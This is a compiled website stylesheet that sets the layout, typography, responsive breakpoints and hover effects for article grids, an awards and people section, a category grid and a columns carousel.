
.articleFeature .row .singleArticle .text-content .excerpt {
  font-size: 15px;
  line-height: 24px;
  font-weight: 400;
  color: #231f20;
  padding-top: 18px;
  display: table;
  margin: 0 auto;
  text-decoration: none;
}

@media (max-width: 991px) {
  .articleFeature .row .singleArticle .text-content .excerpt {
    font-size: 17px;
    line-height: 28px;
  }
}

.articleFeature .row .singleArticle .categoryButton {
  border: 1px solid #adadad;
  padding: 12px 18px;
  text-transform: uppercase;
  color: #b92025;
  font-size: 14px;
  font-weight: 500;
  text-align: center;
  position: absolute;
  bottom: 30px;
  left: 30px;
  cursor: pointer;
}

.articleFeature .row .singleArticle .categoryButton:hover {
  cursor: pointer;
}

.articleFeature .row .singleArticle .expandButton {
  height: 100px;
  width: 100px;
  border-bottom: 100px solid #1e3363;
  border-left: 100px solid transparent;
  position: absolute;
  bottom: 0px;
  right: 3px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (max-width: 1199px) {
  .articleFeature .row .singleArticle .expandButton {
    height: 75px;
    width: 75px;
    border-bottom: 75px solid #1e3363;
    border-left: 75px solid transparent;
  }
}

@media (max-width: 991px) {
  .articleFeature .row .singleArticle .expandButton {
    right: 0px !important;
  }
}

.articleFeature .row .singleArticle .expandButton img {
  position: absolute;
  margin: 0;
  bottom: -82px;
  right: 18px;
  z-index: 100;
  width: 21px;
  height: 17px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (max-width: 1199px) {
  .articleFeature .row .singleArticle .expandButton img {
    bottom: -64px;
    right: 11px;
  }
}

.articleFeature .row .singleArticle .expandButton:hover {
  border-bottom: 110px solid #1e3363;
  border-left: 110px solid transparent;
}

@media (max-width: 1199px) {
  .articleFeature .row .singleArticle .expandButton:hover {
    border-bottom: 90px solid #1e3363;
    border-left: 90px solid transparent;
  }
}

.articleFeature .row .singleArticle .expandButton:hover img {
  bottom: -92px;
  right: 13px;
}

@media (max-width: 1199px) {
  .articleFeature .row .singleArticle .expandButton:hover img {
    bottom: -73px;
    right: 16px;
  }
}

.articleFeature.noFullwidth {
  max-width: 1400px;
}

.articleFeature.noFullwidth .row .singleArticle {
  padding-left: 8px;
  padding-right: 8px;
}

.articleFeature.noFullwidth .row .singleArticle .expandButton {
  right: 8px;
}

.articleFeature.noFullwidth .row .singleArticle:first-child {
  padding-right: 8px;
  padding-left: 0px;
  margin-left: 0px;
}

.articleFeature.noFullwidth .row .singleArticle:last-child {
  padding-left: 8px;
  padding-right: 0px;
  margin-right: -16px;
}

.articleFeature.noFullwidth .row .singleArticle:last-child .expandButton {
  right: 0px;
}

/** @format */
.articleGrid {
  max-width: 1400px;
  width: 1400px;
  display: table;
  margin: 0 auto;
}

@media (max-width: 1499px) {
  .articleGrid {
    max-width: 100%;
    width: 100%;
    padding: 0px 10px;
  }
}

.articleGrid .filter {
  padding: 32px 0 10px;
  text-align: right;
}

@media (max-width: 767px) {
  .articleGrid .filter {
    padding: 32px 10px 10px;
  }
}

.articleGrid .filter .selectize-control.single {
  width: 290px;
  float: right;
}

@media (max-width: 575px) {
  .articleGrid .filter .selectize-control.single {
    width: 100%;
    float: none;
  }
}

.articleGrid .filter .selectize-control.single .selectize-input {
  background-color: transparent;
  background-image: none;
  box-shadow: none;
  border-radius: 0;
  padding: 0;
  border: 1px solid #bcbcbc;
  height: 42px;
  font-size: 15px;
}

.articleGrid .filter .selectize-control.single .selectize-input input {
  width: 0px !important;
}

.articleGrid .filter .selectize-control.single .selectize-input .item {
  width: 100%;
  padding: 11px 0 15px 18px;
  color: #231f20;
  text-transform: uppercase;
  text-align: left;
  position: absolute;
  left: 0;
  top: 0;
}

.articleGrid .filter .selectize-control.single .selectize-input:after {
  border: none;
  background: url("./img/Icon Dropdown Blue@2x.png");
  background-size: 17px 10px;
  width: 17px;
  height: 10px;
  right: 11px;
  margin-top: -4px;
  pointer-events: none;
}

.articleGrid .filter .selectize-control.single .selectize-input:before {
  display: none;
}

.articleGrid .filter .selectize-control.single .selectize-dropdown {
  background-color: #fff;
  background-image: none;
  border-radius: 0;
  padding: 0;
  border: none;
  top: 43px !important;
}

.articleGrid .filter .selectize-control.single .selectize-dropdown .selectize-dropdown-content {
  border: 1px solid rgba(255, 255, 255, 0.3);
  box-shadow: none;
}

.articleGrid .filter .selectize-control.single .selectize-dropdown .selectize-dropdown-content::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
  background-color: #fff;
}

.articleGrid .filter .selectize-control.single .selectize-dropdown .selectize-dropdown-content::-webkit-scrollbar {
  width: 6px;
  background-color: #fff;
}

.articleGrid .filter .selectize-control.single .selectize-dropdown .selectize-dropdown-content::-webkit-scrollbar-thumb {
  background-color: rgba(0, 0, 0, 0.3);
}

.articleGrid .filter .selectize-control.single .selectize-dropdown .selectize-dropdown-content .option {
  text-align: left;
  color: rgba(0, 0, 0, 0.5);
  padding: 10px 24px;
  cursor: pointer;
  font-size: 15px;
}

.articleGrid .filter .selectize-control.single .selectize-dropdown .selectize-dropdown-content .option:first-child {
  padding-top: 20px;
}

.articleGrid .filter .selectize-control.single .selectize-dropdown .selectize-dropdown-content .option:last-child {
  padding-bottom: 20px;
}

.articleGrid .filter .selectize-control.single .selectize-dropdown .selectize-dropdown-content .option.active {
  background: #fff;
  color: #527cbe;
}

.articleGrid .filter .selectize-control.single .selectize-dropdown .selectize-dropdown-content .option:hover {
  color: #527cbe;
}

.articleGrid .alm-reveal,
.articleGrid .alm-ajax {
  display: flex;
  flex-wrap: wrap;
}

.articleGrid .alm-reveal .singleArticle,
.articleGrid .alm-ajax .singleArticle {
  padding-left: 8px;
  padding-right: 8px;
  margin-top: 16px;
  background-color: #fff;
  background-clip: content-box;
  position: relative;
  display: block;
  min-height: 560px;
}

@media (max-width: 991px) {
  .articleGrid .alm-reveal .singleArticle,
  .articleGrid .alm-ajax .singleArticle {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .articleGrid .alm-reveal .singleArticle:nth-child(2n + 1),
  .articleGrid .alm-ajax .singleArticle:nth-child(2n + 1) {
    padding-right: 10px !important;
    padding-left: 0px !important;
  }
  .articleGrid .alm-reveal .singleArticle:nth-child(2n + 1) .expandButton,
  .articleGrid .alm-ajax .singleArticle:nth-child(2n + 1) .expandButton {
    right: 10px !important;
  }
  .articleGrid .alm-reveal .singleArticle:nth-child(2n + 2),
  .articleGrid .alm-ajax .singleArticle:nth-child(2n + 2) {
    padding-left: 10px !important;
    padding-right: 0px !important;
  }
}

@media (max-width: 767px) {
  .articleGrid .alm-reveal .singleArticle,
  .articleGrid .alm-ajax .singleArticle {
    min-height: auto;
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
  .articleGrid .alm-reveal .singleArticle:nth-child(2n + 1),
  .articleGrid .alm-ajax .singleArticle:nth-child(2n + 1) {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
  .articleGrid .alm-reveal .singleArticle:nth-child(2n + 2),
  .articleGrid .alm-ajax .singleArticle:nth-child(2n + 2) {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
  .articleGrid .alm-reveal .singleArticle:nth-child(2n + 2) .expandButton,
  .articleGrid .alm-ajax .singleArticle:nth-child(2n + 2) .expandButton {
    right: 10px !important;
  }
}

.articleGrid .alm-reveal .singleArticle .image,
.articleGrid .alm-ajax .singleArticle .image {
  width: 100%;
  height: 286px;
  background-size: cover;
  background-position: 50% 50%;
}

@media (max-width: 1499px) {
  .articleGrid .alm-reveal .singleArticle .image,
  .articleGrid .alm-ajax .singleArticle .image {
    height: 20vw;
  }
}

@media (max-width: 991px) {
  .articleGrid .alm-reveal .singleArticle .image,
  .articleGrid .alm-ajax .singleArticle .image {
    height: 30vw;
  }
}

@media (max-width: 767px) {
  .articleGrid .alm-reveal .singleArticle .image,
  .articleGrid .alm-ajax .singleArticle .image {
    height: 61vw;
  }
}

.articleGrid .alm-reveal .singleArticle:nth-child(3n - 2),
.articleGrid .alm-ajax .singleArticle:nth-child(3n - 2) {
  padding-right: 8px;
  padding-left: 0px;
  margin-left: 0px;
}

.articleGrid .alm-reveal .singleArticle:nth-child(3n - 2) .categoryButton,
.articleGrid .alm-ajax .singleArticle:nth-child(3n - 2) .categoryButton {
  left: 30px;
}

.articleGrid .alm-reveal .singleArticle:nth-child(3n),
.articleGrid .alm-ajax .singleArticle:nth-child(3n) {
  padding-left: 8px;
  padding-right: 0px;
  margin-right: -8px;
}

.articleGrid .alm-reveal .singleArticle:nth-child(3n) .expandButton,
.articleGrid .alm-ajax .singleArticle:nth-child(3n) .expandButton {
  right: 0px;
}

.articleGrid .alm-reveal .singleArticle .text-content,
.articleGrid .alm-ajax .singleArticle .text-content {
  position: relative;
  padding: 0px 30px 28px 30px;
}

@media (max-width: 1199px) {
  .articleGrid .alm-reveal .singleArticle .text-content,
  .articleGrid .alm-ajax .singleArticle .text-content {
    padding: 0px 20px 60px 20px;
  }
}

.articleGrid .alm-reveal .singleArticle .text-content .dateContainer,
.articleGrid .alm-ajax .singleArticle .text-content .dateContainer {
  padding-top: 25px;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 14px;
  line-height: 19px;
  color: #0d1d34;
}

.articleGrid .alm-reveal .singleArticle .text-content .titleLink,
.articleGrid .alm-ajax .singleArticle .text-content .titleLink {
  text-decoration: none;
}

.articleGrid .alm-reveal .singleArticle .text-content .titleLink h2,
.articleGrid .alm-ajax .singleArticle .text-content .titleLink h2 {
  font-size: 25px;
  line-height: 31px;
  font-weight: 300;
  color: #000;
  padding-top: 6px;
  display: table;
  margin: 0;
  text-decoration: none;
}

@media (max-width: 1199px) {
  .articleGrid .alm-reveal .singleArticle .text-content .titleLink h2,
  .articleGrid .alm-ajax .singleArticle .text-content .titleLink h2 {
    font-size: 21px;
    line-height: 29px;
  }
}

@media (max-width: 991px) {
  .articleGrid .alm-reveal .singleArticle .text-content .titleLink h2,
  .articleGrid .alm-ajax .singleArticle .text-content .titleLink h2 {
    font-size: 26px;
    line-height: 34px;
  }
}

.articleGrid .alm-reveal .singleArticle .text-content .categoryContainer,
.articleGrid .alm-ajax .singleArticle .text-content .categoryContainer {
  padding-top: 22px;
  max-width: 340px;
  font-size: 14px;
  line-height: 21px;
}

@media (max-width: 991px) {
  .articleGrid .alm-reveal .singleArticle .text-content .categoryContainer,
  .articleGrid .alm-ajax .singleArticle .text-content .categoryContainer {
    font-size: 15px;
    line-height: 22px;
  }
}

.articleGrid .alm-reveal .singleArticle .text-content .categoryContainer .singleCategory,
.articleGrid .alm-ajax .singleArticle .text-content .categoryContainer .singleCategory {
  color: #b92025;
  text-transform: uppercase;
  cursor: pointer;
  display: inline-block;
}

.articleGrid .alm-reveal .singleArticle .text-content .categoryContainer span,
.articleGrid .alm-ajax .singleArticle .text-content .categoryContainer span {
  cursor: default;
}

.articleGrid .alm-reveal .singleArticle .text-content .categoryContainer span:last-child,
.articleGrid .alm-ajax .singleArticle .text-content .categoryContainer span:last-child {
  display: none;
}

.articleGrid .alm-reveal .singleArticle .text-content .excerpt,
.articleGrid .alm-ajax .singleArticle .text-content .excerpt {
  font-size: 15px;
  line-height: 24px;
  font-weight: 400;
  color: #231f20;
  padding-top: 18px;
  display: table;
  margin: 0 auto;
  text-decoration: none;
}

@media (max-width: 991px) {
  .articleGrid .alm-reveal .singleArticle .text-content .excerpt,
  .articleGrid .alm-ajax .singleArticle .text-content .excerpt {
    font-size: 17px;
    line-height: 28px;
  }
}

.articleGrid .alm-reveal .singleArticle .categoryButton,
.articleGrid .alm-ajax .singleArticle .categoryButton {
  border: 1px solid #adadad;
  padding: 10px 16px;
  text-transform: uppercase;
  color: #b92025;
  font-size: 12px;
  font-weight: 500;
  text-align: center;
  position: absolute;
  bottom: 30px;
  left: 38px;
}

.articleGrid .alm-reveal .singleArticle .categoryButton:hover,
.articleGrid .alm-ajax .singleArticle .categoryButton:hover {
  border: 1px solid #b92025;
  background-color: #b92025;
  color: #fff;
  cursor: pointer;
}

.articleGrid .alm-reveal .singleArticle .expandButton,
.articleGrid .alm-ajax .singleArticle .expandButton {
  height: 80px;
  width: 80px;
  border-bottom: 80px solid #1e3363;
  border-left: 80px solid transparent;
  position: absolute;
  bottom: 0px;
  right: 8px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (max-width: 1199px) {
  .articleGrid .alm-reveal .singleArticle .expandButton,
  .articleGrid .alm-ajax .singleArticle .expandButton {
    height: 75px;
    width: 75px;
    border-bottom: 75px solid #1e3363;
    border-left: 75px solid transparent;
  }
}

@media (max-width: 991px) {
  .articleGrid .alm-reveal .singleArticle .expandButton,
  .articleGrid .alm-ajax .singleArticle .expandButton {
    right: 0px;
  }
}

.articleGrid .alm-reveal .singleArticle .expandButton img,
.articleGrid .alm-ajax .singleArticle .expandButton img {
  position: absolute;
  display: table;
  margin: 0;
  bottom: -68px;
  right: 12px;
  z-index: 100;
  width: 21px;
  height: 17px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (max-width: 1199px) {
  .articleGrid .alm-reveal .singleArticle .expandButton img,
  .articleGrid .alm-ajax .singleArticle .expandButton img {
    bottom: -64px;
    right: 11px;
  }
}

.articleGrid .alm-reveal .singleArticle .expandButton:hover,
.articleGrid .alm-ajax .singleArticle .expandButton:hover {
  text-decoration: none;
  border-bottom: 90px solid #1e3363;
  border-left: 90px solid transparent;
}

@media (max-width: 1199px) {
  .articleGrid .alm-reveal .singleArticle .expandButton:hover,
  .articleGrid .alm-ajax .singleArticle .expandButton:hover {
    border-bottom: 90px solid #1e3363;
    border-left: 90px solid transparent;
  }
}

.articleGrid .alm-reveal .singleArticle .expandButton:hover img,
.articleGrid .alm-ajax .singleArticle .expandButton:hover img {
  bottom: -78px;
  right: 6px;
}

@media (max-width: 1199px) {
  .articleGrid .alm-reveal .singleArticle .expandButton:hover img,
  .articleGrid .alm-ajax .singleArticle .expandButton:hover img {
    bottom: -73px;
    right: 16px;
  }
}

.articleGrid .alm-btn-wrap .alm-load-more-btn {
  background: #1e3363;
  padding: 5px 30px;
  margin-top: 50px;
  border-radius: 0;
  text-transform: uppercase;
  font-size: 15px;
  line-height: 19px;
  font-weight: 500;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.articleGrid .alm-btn-wrap .alm-load-more-btn:hover {
  padding: 5px 38px;
  background: #1b3457;
}

.articleGrid .alm-btn-wrap .alm-load-more-btn.done {
  background: #1e3363;
  opacity: 0;
}

/** @format */
.awardsPeople {
  background-color: #f2f2f2;
}

.awardsPeople .inner {
  max-width: 1400px;
  width: 100%;
  display: table;
  margin: 0 auto;
}

@media (max-width: 1499px) {
  .awardsPeople .inner {
    padding: 0px 50px;
  }
}

@media (max-width: 991px) {
  .awardsPeople .inner {
    padding: 0px 40px;
  }
}

@media (max-width: 767px) {
  .awardsPeople .inner {
    padding: 20px 20px;
  }
}

.awardsPeople .inner .heading {
  display: table;
  margin: 80px auto;
  font-size: 40px;
  font-weight: 300;
  line-height: 52px;
  color: #000;
}

@media (max-width: 991px) {
  .awardsPeople .inner .heading {
    background-color: #f2f2f2;
    width: 100%;
    text-align: center;
    margin: 0;
    margin: 50px auto;
  }
}

@media (max-width: 767px) {
  .awardsPeople .inner .heading {
    font-size: 6vw;
    line-height: 7.5vw;
    padding: 10vw 30px;
    margin: 0;
  }
}

@media (max-width: 575px) {
  .awardsPeople .inner .heading {
    font-size: 6.5vw;
    line-height: 8vw;
  }
}

@media (max-width: 767px) {
  .awardsPeople .inner .row {
    font-size: 0px;
    display: block;
    white-space: nowrap;
  }
}

.awardsPeople .inner .row .singleField {
  background-color: #fff;
  margin-bottom: 25px;
  background-clip: content-box;
}

@media (max-width: 991px) {
  .awardsPeople .inner .row .singleField:nth-child(2n + 1) {
    padding-left: 0px !important;
    padding-right: 10px !important;
  }
  .awardsPeople .inner .row .singleField:nth-child(2n + 2) {
    padding-left: 10px !important;
    padding-right: 0px !important;
  }
}

@media (max-width: 767px) {
  .awardsPeople .inner .row .singleField {
    display: inline-block;
    width: auto;
    margin-bottom: 0px;
    margin-right: 20px;
    flex: none;
    max-width: none;
    vertical-align: top;
    height: 100%;
  }
  .awardsPeople .inner .row .singleField:nth-child(2n + 1) {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }
  .awardsPeople .inner .row .singleField:nth-child(2n + 2) {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }
}

.awardsPeople .inner .row .singleField.people .innerSingle {
  border-bottom: 4px solid #b92025;
  padding: 22px 25px 26px 25px;
  height: 100%;
}

@media (max-width: 991px) {
  .awardsPeople .inner .row .singleField.people .innerSingle {
    height: 100%;
  }
}

.awardsPeople .inner .row .singleField.people .innerSingle h2 {
  font-size: 16px;
  font-weight: 400;
  line-height: 19px;
  color: #231f20;
  padding-bottom: 10px;
  margin: 0;
  text-transform: uppercase;
}

.awardsPeople .inner .row .singleField.people .innerSingle h3 {
  font-size: 20px;
  font-weight: 400;
  line-height: 28px;
  color: #000;
  margin: 0;
}

@media (max-width: 1199px) {
  .awardsPeople .inner .row .singleField.people .innerSingle h3 {
    font-size: 18px;
    line-height: 26px;
  }
}

@media (max-width: 575px) {
  .awardsPeople .inner .row .singleField.people .innerSingle h3 {
    font-size: 17px;
    line-height: 28px;
  }
}

.awardsPeople .inner .row .singleField.people .innerSingle h4 {
  font-size: 20px;
  font-weight: 300;
  line-height: 28px;
  color: #231f20;
  margin: 0;
}

@media (max-width: 1199px) {
  .awardsPeople .inner .row .singleField.people .innerSingle h4 {
    font-size: 18px;
    line-height: 26px;
  }
}

@media (max-width: 575px) {
  .awardsPeople .inner .row .singleField.people .innerSingle h4 {
    font-size: 17px;
    line-height: 28px;
  }
}

.awardsPeople .inner .row .singleField.people .innerSingle .addition a {
  font-size: 20px;
  font-weight: 300;
  line-height: 28px;
  color: #527cbe;
  text-decoration: none;
}

@media (max-width: 1199px) {
  .awardsPeople .inner .row .singleField.people .innerSingle .addition a {
    font-size: 16px;
    line-height: 20px;
  }
}

@media (max-width: 575px) {
  .awardsPeople .inner .row .singleField.people .innerSingle .addition a {
    font-size: 15px;
    line-height: 18px;
  }
}

.awardsPeople .inner .row .singleField.awards .innerSingle {
  border-bottom: 4px solid #b92025;
  padding: 22px 25px 26px 25px;
  height: 100%;
}

.awardsPeople .inner .row .singleField.awards .innerSingle h2 {
  font-size: 16px;
  font-weight: 400;
  line-height: 19px;
  color: #231f20;
  padding-bottom: 10px;
  margin: 0;
  text-transform: uppercase;
}

.awardsPeople .inner .row .singleField.awards .innerSingle h3 {
  font-size: 20px;
  font-weight: 400;
  line-height: 28px;
  color: #000;
  margin: 0;
}

@media (max-width: 1199px) {
  .awardsPeople .inner .row .singleField.awards .innerSingle h3 {
    font-size: 18px;
    line-height: 26px;
  }
}

@media (max-width: 575px) {
  .awardsPeople .inner .row .singleField.awards .innerSingle h3 {
    font-size: 17px;
    line-height: 28px;
  }
}

.awardsPeople .inner .row .singleField.awards .innerSingle h4 {
  font-size: 20px;
  font-weight: 300;
  line-height: 28px;
  color: #231f20;
  margin: 0;
  padding-bottom: 9px;
}

@media (max-width: 1199px) {
  .awardsPeople .inner .row .singleField.awards .innerSingle h4 {
    font-size: 18px;
    line-height: 26px;
  }
}

@media (max-width: 575px) {
  .awardsPeople .inner .row .singleField.awards .innerSingle h4 {
    font-size: 17px;
    line-height: 28px;
  }
}

.awardsPeople .inner .row .singleField.awards .innerSingle .addition {
  font-size: 16px;
  font-weight: 400;
  line-height: 21px;
  color: #1e3363;
}

@media (max-width: 1199px) {
  .awardsPeople .inner .row .singleField.awards .innerSingle .addition {
    font-size: 16px;
    line-height: 20px;
  }
}

@media (max-width: 575px) {
  .awardsPeople .inner .row .singleField.awards .innerSingle .addition {
    font-size: 15px;
    line-height: 18px;
  }
}

.awardsPeople .inner .row .singleField:nth-child(3n + 1) {
  padding-right: 12px;
}

.awardsPeople .inner .row .singleField:nth-child(3n + 2) {
  padding-left: 12px;
  padding-right: 12px;
}

.awardsPeople .inner .row .singleField:nth-child(3n + 3) {
  padding-left: 12px;
}

@media (max-width: 767px) {
  .awardsPeople .inner .row .singleField:last-child {
    margin-right: 0px;
  }
}

/** @format */
.categoryGrid {
  background-color: #f2f2f2;
  padding: 100px 0px !important;
}

@media (max-width: 1199px) {
  .categoryGrid {
    padding: 50px 0px !important;
  }
}

@media (max-width: 575px) {
  .categoryGrid {
    padding: 30px 0px !important;
  }
}

.categoryGrid .inner {
  width: 1400px;
  max-width: 1400px;
  display: table;
  margin: 0 auto;
}

@media (max-width: 1499px) {
  .categoryGrid .inner {
    max-width: 100%;
    width: 100%;
    padding: 0px 50px;
  }
}

@media (max-width: 1199px) {
  .categoryGrid .inner {
    padding: 0px 30px;
  }
}

@media (max-width: 575px) {
  .categoryGrid .inner {
    padding: 0px 20px;
  }
}

.categoryGrid .inner .colGrid {
  position: relative;
}

@media (max-width: 1199px) {
  .categoryGrid .inner .colGrid {
    order: 2;
  }
}

.categoryGrid .inner .colGrid .gridContainer {
  height: 512px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}

@media (max-width: 1499px) {
  .categoryGrid .inner .colGrid .gridContainer {
    height: auto;
    position: relative;
    left: auto;
    top: auto;
    transform: none;
  }
}

.categoryGrid .inner .colGrid .gridContainer .row {
  height: 100%;
}

.categoryGrid .inner .colGrid .gridContainer .row .singleCategory {
  display: block;
  min-height: 100px;
  padding-right: 2px;
  padding-left: 2px;
  margin-bottom: 4px;
  background-clip: content-box;
}

@media (max-width: 1499px) {
  .categoryGrid .inner .colGrid .gridContainer .row .singleCategory {
    min-height: 13vw;
  }
}

@media (max-width: 1199px) {
  .categoryGrid .inner .colGrid .gridContainer .row .singleCategory {
    min-height: 19vw;
  }
}

@media (max-width: 767px) {
  .categoryGrid .inner .colGrid .gridContainer .row .singleCategory {
    min-height: 26vw;
  }
}

@media (max-width: 575px) {
  .categoryGrid .inner .colGrid .gridContainer .row .singleCategory {
    min-height: 25vw;
  }
}

.categoryGrid .inner .colGrid .gridContainer .row .singleCategory .innerCategory {
  position: relative;
  background-size: cover;
  background-position: 50% 50%;
  height: 100%;
}

.categoryGrid .inner .colGrid .gridContainer .row .singleCategory .innerCategory .colorbox {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: #0d1d34;
  opacity: 0.8;
  -webkit-transition: all 200ms ease-in;
  -moz-transition: all 200ms ease-in;
  -ms-transition: all 200ms ease-in;
  -o-transition: all 200ms ease-in;
  transition: all 200ms ease-in;
}

.categoryGrid .inner .colGrid .gridContainer .row .singleCategory .innerCategory h2 {
  font-size: 18px;
  font-weight: 400;
  line-height: 21px;
  color: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
  -webkit-transition: all 200ms ease-in;
  -moz-transition: all 200ms ease-in;
  -ms-transition: all 200ms ease-in;
  -o-transition: all 200ms ease-in;
  transition: all 200ms ease-in;
}

@media (max-width: 575px) {
  .categoryGrid .inner .colGrid .gridContainer .row .singleCategory .innerCategory h2 {
    font-size: 15px;
    line-height: 20px;
  }
}

.categoryGrid .inner .colGrid .gridContainer .row .singleCategory:hover > .innerCategory .colorbox {
  opacity: 0;
}

.categoryGrid .inner .colGrid .gridContainer .row .singleCategory:hover > .innerCategory h2 {
  opacity: 0;
}

.categoryGrid .inner .colText {
  position: relative;
}

@media (max-width: 1199px) {
  .categoryGrid .inner .colText {
    order: 1;
    margin-bottom: 50px;
  }
}

@media (max-width: 767px) {
  .categoryGrid .inner .colText {
    margin-bottom: 30px;
  }
}

.categoryGrid .inner .colText .content {
  width: 460px;
  max-width: 460px;
}

@media (max-width: 1499px) {
  .categoryGrid .inner .colText .content {
    width: 100%;
    max-width: 90%;
  }
}

@media (max-width: 1199px) {
  .categoryGrid .inner .colText .content {
    max-width: 100%;
  }
}

.categoryGrid .inner .colText .content h2 {
  font-size: 50px;
  font-weight: 300;
  line-height: 62px;
  color: #000;
  margin-bottom: 20px;
}

@media (max-width: 991px) {
  .categoryGrid .inner .colText .content h2 {
    font-size: 46px;
    line-height: 56px;
  }
}

@media (max-width: 767px) {
  .categoryGrid .inner .colText .content h2 {
    font-size: 40px;
    line-height: 50px;
    margin-bottom: 5px;
  }
}

@media (max-width: 575px) {
  .categoryGrid .inner .colText .content h2 {
    font-size: 32px;
    line-height: 42px;
  }
}

.categoryGrid .inner .colText .content h3 {
  font-size: 28px;
  font-weight: 300;
  line-height: 38px;
  color: #231f20;
  margin-bottom: 20px;
}

@media (max-width: 991px) {
  .categoryGrid .inner .colText .content h3 {
    font-size: 26px;
    line-height: 36px;
  }
}

@media (max-width: 767px) {
  .categoryGrid .inner .colText .content h3 {
    font-size: 23px;
    line-height: 33px;
    margin-bottom: 15px;
  }
}

@media (max-width: 575px) {
  .categoryGrid .inner .colText .content h3 {
    font-size: 22px;
    line-height: 30px;
  }
}

.categoryGrid .inner .colText .content .description {
  font-size: 20px;
  font-weight: 400;
  line-height: 34px;
  color: #231f20;
}

@media (max-width: 991px) {
  .categoryGrid .inner .colText .content .description {
    font-size: 19px;
    line-height: 32px;
  }
}

@media (max-width: 767px) {
  .categoryGrid .inner .colText .content .description {
    font-size: 17px;
    line-height: 29px;
  }
}

@media (max-width: 575px) {
  .categoryGrid .inner .colText .content .description {
    line-height: 28px;
  }
}

.categoryGrid .inner .colText .content.side-left {
  float: right;
}

@media (max-width: 1199px) {
  .categoryGrid .inner .colText .content.side-left {
    float: none;
  }
}

.categoryGrid .inner .colText .content.side-right {
  float: left;
}

@media (max-width: 1199px) {
  .categoryGrid .inner .colText .content.side-right {
    float: none;
  }
}

/** @format */
.columnsBlock {
  background-color: #f2f2f2;
  position: relative;
}

.columnsBlock .inner {
  position: relative;
}

@media (max-width: 991px) {
  .columnsBlock .inner {
    background-color: #fff;
  }
}

.columnsBlock .inner .mainHeading {
  font-size: 50px;
  font-weight: 300;
  line-height: 62px;
  color: #000;
  display: table;
  margin: 0 auto;
  padding: 100px 0px;
}

@media (max-width: 991px) {
  .columnsBlock .inner .mainHeading {
    background-color: #f2f2f2;
    width: 100%;
    text-align: center;
  }
}

@media (max-width: 767px) {
  .columnsBlock .inner .mainHeading {
    font-size: 6vw;
    line-height: 7.5vw;
    padding: 10vw 30px;
  }
}

@media (max-width: 575px) {
  .columnsBlock .inner .mainHeading {
    font-size: 6.5vw;
    line-height: 8vw;
  }
}

.columnsBlock .inner .row {
  height: 100%;
  position: relative;
}

@media (max-width: 991px) {
  .columnsBlock .inner .row {
    height: auto;
  }
}

.columnsBlock .inner .row .singleColumn {
  border-right: 1px solid #bcbcbc;
  padding: 56px 45px 43px;
  background-color: #fff;
}

@media (max-width: 991px) {
  .columnsBlock .inner .row .singleColumn {
    border: none !important;
    padding: 56px 50px 80px 50px;
    -webkit-transition: all 750ms ease;
    -moz-transition: all 750ms ease;
    -ms-transition: all 750ms ease;
    -o-transition: all 750ms ease;
    transition: all 750ms ease;
    position: absolute;
    top: 0;
    left: 0;
    margin-bottom: 0px;
  }
}

@media (max-width: 991px) {
  .columnsBlock .inner .row .singleColumn.isActive {
    visibility: inherit;
    opacity: 1;
  }
}

@media (max-width: 991px) {
  .columnsBlock .inner .row .singleColumn.notActive {
    visibility: hidden;
    opacity: 0;
  }
}

.columnsBlock .inner .row .singleColumn img {
  max-width: 280px;
  height: auto;
  display: table;
  margin: 0 auto;
  padding-bottom: 34px;
}

@media (max-width: 1499px) {
  .columnsBlock .inner .row .singleColumn img {
    max-width: 100%;
  }
}

@media (max-width: 991px) {
  .columnsBlock .inner .row .singleColumn img {
    max-width: 250px;
  }
}

@media (max-width: 767px) {
  .columnsBlock .inner .row .singleColumn img {
    max-width: 200px;
  }
}

.columnsBlock .inner .row .singleColumn h2 {
  font-size: 32px;
  line-height: 42px;
  font-weight: 300;
  color: #000;
  margin: 0 auto;
  display: table;
  padding-bottom: 13px;
  text-align: center;
}

.columnsBlock .inner .row .singleColumn .description {
  font-size: 19px;
  line-height: 30px;
  font-weight: 400;
  color: #231f20;
  margin: 0 auto;
  display: table;
  text-align: center;
  padding-bottom: 13px;
}

@media (max-width: 1199px) {
  .columnsBlock .inner .row .singleColumn .description {
    font-size: 1.5vw;
    line-height: 2.5vw;
  }
}

@media (max-width: 991px) {
  .columnsBlock .inner .row .singleColumn .description {
    font-size: 2vw;
    line-height: 3vw;
  }
}

@media (max-width: 767px) {
  .columnsBlock .inner .row .singleColumn .description {
    font-size: 16px;
    line-height: 24px;
  }
}

.columnsBlock .inner .row .singleColumn:last-child {
  border-right: none;
}

.columnsBlock .inner .indicators {
  position: absolute;
  display: none;
  left: 50%;
  bottom: 46px;
  transform: translate(-50%, -50%);
  font-size: 0px;
}

@media (max-width: 991px) {
  .columnsBlock .inner .indicators {
    display: block;
  }
}

.columnsBlock .inner .indicators .indicator {
  display: inline-block;
  width: 40px;
  height: 4px;
  background-color: #e6e6e6;
  margin-right: 5px;
  cursor: pointer;
  -webkit-transition: all 750ms ease;
  -moz-transition: all 750ms ease;
  -ms-transition: all 750ms ease;
  -o-transition: all 750ms ease;
  transition: all 750ms ease;
}
